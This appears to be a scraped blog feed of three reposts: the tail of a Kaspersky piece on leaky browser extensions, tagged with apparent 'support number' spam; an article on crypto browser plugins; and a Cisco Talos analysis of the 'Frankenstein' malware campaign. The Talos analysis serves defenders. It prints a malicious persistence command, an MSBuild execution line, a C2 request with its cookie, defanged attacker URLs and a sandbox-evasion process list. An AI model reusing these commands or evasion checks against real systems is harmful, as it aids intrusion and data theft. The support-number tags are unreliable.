To minimize the risk of such a leak, remind employees that they should exercise extreme caution before installing any browser extension, and also that if the online service they use allows it, they need to restrict document access before sharing. A best practice for management would be to approve a list of verified browser extensions and ban anything else as potentially dangerous.
In addition, conduct an analysis of the online services the company uses and identify those that allow access by link without requiring authentication. If a service allows access to anyone with a link, seek out a more-secure alternative.
Finally it is imperative to install a reliable security solution on every company computer to block any attempt to install a malicious extension, as well as other cyberthreats.
Content source : https://officecomsetup639328956.wordpress.com/2019/09/26/how-browser-plugins-can-leak-corporate-secrets-kaspersky-support-number/
#kaspersky support number#kaspersky support#kaspersky customer service#kaspersky phone number#kaspersky customer support#kaspersky technical support
0 notes
Text
10 Useful Browser Plugins to Help Crypto Users
New Post has been published on https://coinmakers.tech/news/10-useful-browser-plugins-to-help-crypto-users
10 Useful Browser Plugins to Help Crypto Users
10 Useful Browser Plugins to Help Crypto Users
There are many different browser extensions or plugins that benefit cryptocurrency users, ranging from price trackers and wallets to those that help crypto users with security and privacy. Bitcoin.com has produced a video, listing 10 of the most useful browser extensions with explanations of how they can help crypto users.
Video: 10 Useful Plugins for Crypto Users
Many browser extensions are useful and sometimes even necessary for cryptocurrency users. Popular browsers — including Chrome and Chromium, Firefox, Safari, Opera, Internet Explorer, Brave, and Edge — support many of them. The latest installment of Bitcoin.com’s top lists video series entitled “10 Useful Plugins for Cryptocurrency Users” features the 10 most useful browser extensions that all crypto owners should be aware of. It also explains how to use them as well as why they are beneficial to crypto enthusiasts.
Among the plugins featured in the video are those tracking prices of cryptocurrencies. One is Coinmarketcap Price Ticker which can display prices of up to five cryptocurrencies from listings on the popular website Coinmarketcap.com. Another price tracking browser extension, Crypto Price Tracker, also made the list. Alongside them, hardware wallet plugins can sometimes be necessary for crypto users, as the video details.
Coinmarketcap Price Ticker
A different type of browser extension featured in the video is Metamask, an in-browser Ethereum wallet which allows ETH and ERC20 tokens to be sent and received. Available for Chrome, Firefox, Opera, and Brave, it also lets users access Ethereum-enabled dapps in their browsers. For Bitcoin Cash (BCH), the Badger Wallet extension allows users to interact with BCH apps, as described in the video.
Some browser extensions are not crypto-specific, but users of cryptocurrencies should find useful. One example is Adblock Plus, one of the most popular ad blockers with over 10 million Chrome users utilizing it to block ads they come across on the web. It provides crypto users with additional privacy and security, such as by way of blocking ad-delivered viruses and putting a stop to ad-based tracking. Another useful plugin is Privacy Badger, which automatically learns to block invisible trackers and removes outgoing link click tracking such as the types used by Facebook, Google and Twitter.
Privacy Badger
There are also browser extensions which block crypto-mining scripts, preventing crooks from using your computer’s resources to mine cryptocurrencies for them. The video features one in particular called Minerblock, an extension which uses two different approaches to block mining scripts. One is based on blocking requests/scripts loaded from a blacklist, while the other detects potential mining behavior inside loaded scripts and kills them immediately.
In protecting your computer against different types of malware, the video also recommends Metacert’s Cryptonite which installs a new shield on your browser toolbar that turns green when a link or a website is safe. It aims to protect against phishing, malware, ransomware, and crypto mining. While the above browser extensions focus on computer and browsing security, the video also has a plugin on its list that helps users shop online at discount. Purse.io has been helping many crypto users get between 5-33% off of anything on Amazon when paid with BCH or BTC.
youtube
Possible Risks of Using Browser Extensions
While browser extensions can be useful and convenient, there are several factors crypto users should be aware of when installing them. While most of them may be perfectly harmless, some can log keystrokes, steal passwords, collecting data, and even harvest information from companies’ employees. Users should only install browser extensions directly from companies’ websites or official web stores which at least undergo some level of scrutiny. User ratings, number of installs, and reviews by other users can also help you decide whether a browser extension is safe. Nonetheless, some extensions in official web stores may still contain malicious code.
In July, researcher Sam Jadali discovered several Chrome and Firefox browser extensions that collect browsing history and transfer it to a third party. In addition, he found a platform where such data is bought and sold.
Cybersecurity and anti-virus provider Kaspersky Lab explained that crooks are attracted to browser extensions because many of them have massive user bases, and they update automatically so malicious code is pushed to a large number of users instantly. The malicious code could be uploaded by the extensions’ developers themselves, or their computers could be hijacked. Further, the firm noted that browser extensions are difficult to monetize so companies often approach developers to purchase them. Once the ownership changes, malicious features could be included in the next update and pushed to users. This was the case with “Particle” (formerly known as Youtube+), a Chrome extension which allowed users to change the UI and behavior of some of Youtube’s standard features. It was sold to a company that immediately turned it into adware.
When using browser extensions, experts advise not to install too many which would affect your computer’s performance and increase attack vectors. Further, it is important for you to pay attention to the permissions required by the extensions, particularly those asking for permission to read and change your data. Permission requests should logically match the functionality of the app, otherwise, it’s a red flag. If an already-installed plugin requests new permission, it could also be a red flag that it might have been hijacked or sold. Lastly, there are anti-virus software programs to help you neutralize malicious code in browser extensions.
Source: news.bitcoin
0 notes
Text
Original Post from Talos Security Author:
This blog was authored by Danny Adamitis, David Maynor and Kendall McKay.
Executive summary
Cisco Talos recently identified a series of documents that we believe are part of a coordinated series of cyber attacks that we are calling the “Frankenstein” campaign. We assess that the attackers carried out these operations between January and April 2019 in an effort to install malware on users’ machines via malicious documents. We assess that this activity was hyper-targeted given that there was a low volume of these documents in various malware repositories. Frankenstein — the name refers to the actors’ ability to piece together several unrelated components — leveraged four different open-source techniques to build the tools used during the campaign.
The campaign used components of:
An article to detect when your sample is being run in a VM
A GitHub project that leverages MSbuild to execute a PowerShell command
A component of GitHub project called “Fruityc2” to build a stager
A GitHub project called “PowerShell Empire” for their agents
We believe that the threat actors behind the Frankenstein campaign are moderately sophisticated and highly resourceful. The actors’ preference for open-source solutions appears to be part of a broader trend in which adversaries are increasingly using publicly available solutions, possibly to improve operational security. These obfuscation techniques will require network defenders to modify their posture and procedures to detect this threat.
This report outlines the various anti-detection techniques used throughout the Frankenstein campaign. Some of these techniques included checking to see if any analysis tools, such as Process Explorer, were running in the background and determining whether the sample was inside of a virtual machine. The threat actors also took additional steps to only respond to GET requests that contained predefined fields, such as a non-existent user-agent string, a session cookie, and a particular directory on the domain. The threat actors also used different types of encryption in order to protect data in transit.
Trojanized documents
Talos has identified two different infection vectors associated with this particular campaign. In order to compromise their victims, the threat actors sent the trojanized Microsoft Word documents, probably via email. The first vector relies on a trojanized document that fetches a remote template and then uses a known exploit. The second vector is a trojanized Word document that prompts the victim to enable macros and run a Visual Basic script. We were able to correlate these two techniques to the same threat campaign due to overlapping threat actor C2.
In the first scenario, Talos discovered a document named “MinutesofMeeting-2May19.docx”, that appeared to display the national flag of Jordan. Once the victim opens the document, it fetches a remove template from the actor-controlled website, hxxp://droobox[.]online:80/luncher.doc. Once the luncher.doc was downloaded, it used CVE-2017-11882, to execute code on the victim’s machine. After the exploit, the file would run a command script to set up persistence as a scheduled task named “WinUpdate”.
“/Create /F /SC DAILY /ST 09:00 /TN WinUpdate /TR” That scheduled task would run a series of base64-encoded PowerShell commands that acted as a stager. The stager will be described in more detail in the next section.
Example of the MinutesofMeeting-2May19.docx.
One of the samples we analyzed that prompted the victim to enable macros claimed to have “been secured by Kaspersky,” a well-known anti-virus firm. While threat actors commonly create fake security labels for malicious documents, this technique could also indicate that the threat actor had performed reconnaissance on the intended victims, suggesting that the documents had been socially engineered to some degree.
Example of malicious Microsoft Word document.
Two other documents we associated with this group appeared to be more targeted in nature. One document contained logos that appear to be from several Middle Eastern countries’ government agencies, while the other document showed an image of unspecified buildings that were possibly recognizable to a select group of targets.
Trojanized document containing official logos.
Trojanized document containing the image of unidentified buildings.
Visual Basic script and its anti-analysis features
As soon as the user enabled the macro, a robust Visual Basic Application (VBA) script began to execute. The VBA script contained two anti-analysis features. First, it would query Windows Management Instrumentation (WMI) to check if any of the following applications were running:
VMWare
Vbox
Process Explorer
Process Hacker
ProcMon
Visual Basic
Fiddler
WireShark
Next, the script would check to see if any of the following tasks were running:
VMWare
Vbox
VxStream
AutoIT
VMtools
TCPView
WireShark
Process Explorer
Visual Basic
Fiddler
A copy of the macro’s code, which checks for analysis-oriented applications.
If any of the aforementioned applications or task names were discovered during the enumeration process, the script would stop execution. The next evasion technique was to call WMI and determine the number of cores allocated to the system. If the number of cores was less than two, the script would stop execution and the end user would receive a pop-up message stating “The File is not compatible with your Microsoft Office Version.” We assess that this technique was modeled after a 2015 TrustedSec report as a way to detect if the sample was being run in a virtual machine or a sandbox environment.
Once the evasion checks were complete, the threat actors used MSbuild to execute an actor-created file named “LOCALAPPDATAIntelinstal.xml”. Based on lexical analysis, we assess with high confidence that this component of the macro script was based on an open-source project called “MSBuild-inline-task.” While this technique was previously documented last year, it has rarely been observed being used in operations. Talos suspects the adversary chose MSBuild because it is a signed Microsoft binary, meaning that it can bypass application whitelisting controls on the host when being used to execute arbitrary code.
A copy of the threat actors’ version of the MSbuild-inline-task.
The last line of the file would run encoded commands from the command line:
cmd.exe /c C:WindowsMicrosoft.NETFrameworkv4.0.30319MSBuild.exe LOCALAPPDATAIntelinstal.xml C:WindowsSystem32
Once the “instal.xml” file began execution, it would deobfuscate the base64-encoded commands. This revealed a stager, or a small script designed to obtain an additional payload. While analyzing this stager, we noticed some similarities to the “Get-Data” function of the FruityC2 PowerShell agent. One notable difference is that this particular stager included functionality that allowed the stager to communicate with the command and control (C2) via an encrypted RC4 byte stream. In this sample, the threat actors’ C2 server was the domain msdn[.]cloud. A copy of the deobfuscated stager can be seen in the image below.
Copy of the deobfuscated stager.
When executed successfully, the stager connected to the C2. dHowever, in order to receive the agent, the request needed to contain the correct directory, user-agent string, and session cookie. The anticipated GET request appeared as follows:
GET /FC001/JOHN HTTP/1.1 Cookie: session=drYuSCFQdbQYHozM2dku17KYkY8= User-Agent: Microsoft Internet Explorer Host: msdn[.]cloud Connection: Keep-Alive
If successful, the C2 would return a string of characters. Once the string was RC4 decrypted, it launched a PowerShell Empire agent. The PowerShell script would attempt to enumerate the host to look for certain information, such as:
Username
Domain name
Machine name
Public IP address
Checks if the current user has administrative privileges
Obtains a list of all currently running processes
Calls WMI to obtain operating system version
Obtains the security system’s SHA256 HMAC
Once the aforementioned information was obtained, it was sent back to the threat actor’s C2. Similar to the stager, the agent included functionality to communicate via an encrypted channel, in this case AES-CBC, in addition to using a specific user-agent string and a session key. This agent would allow the threat actors to remotely interact with the agent to upload and download files and to use the various plugins that were compatible with the Empire framework, such as those used to harvest credentials on the victim’s machine. While this threat actor exhibited signs of sophistication, there were some small components that were overlooked. For example, it appears that the threat actor forgot to configure certain components for the Empire agent, such as leaving placeholder values for some variables like “WORKING_HOURS_REPLACE” and “REPLACE_KILLDATE”.
Conclusion
The actors’ preference for open-source solutions appears to be part of a broader trend in which adversaries are increasingly using publicly available tools, which offer them some advantages over a completely custom toolset. A campaign that leverages custom tools is more easily attributed to the tools’ developers. One example of this was the code overlap in the VPNFilter malware that allowed us to associate the activity with the Blackenergy malware. By contrast, operations performed with open-source frameworks are extremely difficult to attribute without additional insights or intelligence. Over the past several years, there have been multiple instances of advanced threat actors using open-source techniques, such as MuddyWater, among others. This growing trend highlights that highly trained operators are increasingly using unsophisticated tools to accomplish their goals.
Coverage
Ways our customers can detect and block this threat are listed below.
Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware detailed in this post. Below is a screenshot showing how AMP can protect customers from this threat. Try AMP for free here.
Cisco Cloud Web Security (CWS) or Web Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.
Email Security can block malicious emails sent by threat actors as part of their campaign.
Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), and Meraki MX can detect malicious activity associated with this threat.
AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.
Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.
Additional protections with context to your specific environment and threat data are available from the Firepower Management Center.
Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
Indicators of Compromise
Hashes 418379fbfe7e26117a36154b1a44711928f52e33830c6a8e740b66bcbe63ec61 50195be1de27eac67dd3e5918e1fc80acaa16159cb48b4a6ab9451247b81b649 6b2c71bfc5d2e85140b87c801d82155cd9abd97f84c094570373a9620e81cee0 6be18e3afeec482c79c9dea119d11d9c1598f59a260156ee54f12c4d914aed8f 6e6e7ac84b1b0a0ae833ef2cb56592e1a7efc00ffad9b06bce7e676befc84185 b2600ac9b83e5bb5f3d128dbb337ab1efcdc6ce404adb6678b062e95dbf10c93
URLs hxxp://droobox[.]online/luncher.doc hxxp://msdn[.]cloud/FC001/JOHN hxxp://search-bing[.]site/FC003/User=H6szn1woY2pLV
Domains msdn[.]cloud search-bing[.]site droobox[.]online
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: It’s alive: Threat actors cobble together open-source pieces into monstrous Frankenstein campaign Original Post from Talos Security Author: This blog was authored by Danny Adamitis, David Maynor…
0 notes